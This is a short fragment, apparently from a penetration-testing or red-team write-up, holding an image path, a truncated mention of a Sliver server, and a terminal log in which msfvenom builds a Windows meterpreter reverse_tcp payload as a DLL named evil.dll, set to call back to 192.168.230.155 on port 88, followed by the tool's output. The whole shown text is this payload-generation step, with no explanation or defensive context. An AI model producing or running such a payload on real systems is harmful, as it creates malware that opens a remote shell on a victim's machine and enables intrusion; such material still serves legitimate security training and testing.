 sliver-serv
┌──(hacker㉿hacker)-[~]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp Lhost=192.168.230.155 Lport=88 -f dll > /home/hacker/Desktop/evil.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 9216 bytes